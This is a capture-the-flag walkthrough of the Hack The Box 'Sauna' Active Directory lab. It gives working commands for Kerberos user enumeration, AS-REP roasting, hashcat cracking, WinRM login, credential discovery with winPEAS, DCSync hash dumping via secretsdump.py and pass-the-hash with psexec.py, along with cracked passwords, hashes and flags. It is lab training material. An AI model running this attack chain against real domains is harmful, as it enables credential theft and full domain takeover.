sauna
nmapAuto
We'll start off our enumeration by running Tib3rius' nmapautomator scriptnmapAutomator.sh 10.10.10.175 All
nmap
recon
nmap
nmap -sV -sC 10.10.10.175
Given the scan results, It can be assumed that Sauna is an Active Directory box since Kerberos and Active Directory LDAP are running
ldapsearch
the box's DC is EGOTISTICAL-BANK.LOCAL
http
vim macro breakdown

we want to make a userlist to enumerate users with the kerbrute script ippsec utilized on this boxwe can write a python script but if we can't utilize that tool we can also use vim macros to generate a nice user list without python

keystroke macros are:

'q' to start recording, 'a' to bind macro to a

yy - yoink line Fergus Smith
3p - paste yoinked line 3 times
‘home' button, ‘/’ to start search ‘spacebar’ to find the next empty space 'enter’ to set the vim curser on the space ‘s’ (to remove space) and ‘.’
 and ‘esc' (to leave insert mode)
and ‘esc' (to leave insert mode)‘down arrow’, ‘home’ button, ‘right arrow’ to move cursor to Fergus ‘dw’ (delete word)
‘down arrow’, ‘home’ button, ‘right arrow’ to move cursor to Fergus ‘dw’ (delete word) ‘i’ (for insert mode) ‘.’, and ‘esc’ (to exit insert mode)

‘down arrow', ‘home' button', and finally ‘q’ to stop recording

now simply type ‘@a’ to repeat the macro once or

'<#>@a to repeat the macro # times ie 3@a = 3 loops of macro
our finished list looks like so
initial foothold
KerbruteGetNPUser.py
hashcat
evilwin-rm
kerbroute
to run kerbrute we need the github repo, Im going to grab the released version for amd64 and move it to my working directory

run kerbrute with userlist
we want to enumerate users on this box so thats the command we'll use
 domain controller will be 10.10.10.175
domain controller will be 10.10.10.175 also since we're attacking AD we'll use the DC which is Egotisitcal-bank.local
also since we're attacking AD we'll use the DC which is Egotisitcal-bank.local users.txt is our userlist we're using for enumertion
./kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local users.txt

we see FSmith is a valid user!
GetNPUser.py
we're going to take our enumerated user fsmith and see ifQueries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
GetNPUsers.py egotistical-bank.local/fsmith

 since our name or service is not known, we should update our /etc/hosts file to add the domain to the IP
since our name or service is not known, we should update our /etc/hosts file to add the domain to the IP

rerunning getNPUsers.py:

hashcat BF Kerb TGT
next step is to take our Kerb TGT hash and brute force it for its password with hashcatlets save our TGT hash to the file hashes
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:fb4e09de7f354d54190236d4413391cc$6372bb4ee5984d94f423e136420f9bb1d8f202129558e51e607881a2f3ee1848238cc00bcb687c10f0b99923e3ef72b10b8674bca265ae9543cc3b97518758585207f56d8949000e03a926e4c58944639375f09ff14232614702648b3bd3d9217ac214521b63c8c6f5b79c808b85d9d8b41f8e167ac6f262888cce44b75aadc1bf3f252c4130e88c2a346ac73ba1800597c8890eed1025fbe69b61724f5f46f7ba6a40a0bf89354590375f4aff31552d16c536a91e2fb4bad1e1d335f37918752701d8025b471149f21088885223d0e3fb709a167fcebe85f75d4bbf1de09afe7348933e10138ecfe1594c3a50ef619e7b7ec3dac78d772e7fd22a13137ec57e
to find out which module to use we can grep hashcat formats for the
 string to find which module hashcat requires to crack Kerberos Hashes
string to find which module hashcat requires to crack Kerberos Hashes
18200 works here through trial and error

now to run hashcat:
hashcat -m 18200 hashes /usr/share/wordlists/rockyou.txt --force



PW: Thestrokes23
evil win-rm

using our username and the password we just cracked, we can use evil-winrm to connect as user fsmithevil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
privesc
winPEASsecretsdump
psexec (passing hash)
winPEAS
here is winPEAS binary location:
copy it to our working directory with cp
we can upload WinPEAS easily to our victim fsmith through our powershell session foothold with download
upload winPEAS.exe

winPEAS finds Autologon creds
svc_loadmanager
Moneymakestheworldgoround!

svc_loanmanager is the default username here but actually its svc_loanmgr
running net user


bloodhound/sharphound.exe

upload sharphound, run it and download the zip output it produces to view on our attack machine

neo4j console
to run bloodhound we need to run the neo4j database in the backgroundneo4j console
bloodhound report
To view our sharphound report on bloodhound, click and drag the .zip report file we downloaded from our victim machine and it will autogenerate our reportnext is to mark the svc_loanmgr account as owned to highlight potential routes we can take to abuse security misconfigurations on the box and escalate our privileges to root

find shortest path to Domain Admins

not much to work with here since svc_loanmgr is not here

Find principals with DCSync Rights
boom! we see our cracked svc_loanmgr account has DCSync rights

Bloodhound provides info on how to abuse these privileges with mimikatz, however impacket's getsecrets.py script can also use this exploit to dump user hashes!
secretsdump.py
using our newfound creds thanks to winPEASsvc_loanmgr
Moneymakestheworldgoround!
secretsdump.py egotistical-bank.local/svc_loanmgr@10.10.10.175

 Moneymakestheworldgoround!
Moneymakestheworldgoround!
sercrets.py dumped all the password hashes of every user on the Sauna Box!, from here we can use psexec or evil-winrm to pass the Administrator's hash and log in
pass the hash to win

Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::we can use psexec to pass the hash to get root
psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff administrator@10.10.10.175

user/root

1b5520b98d97cf17f24122a55baf70cf

f3ee04965c68257382e31502cc5e881f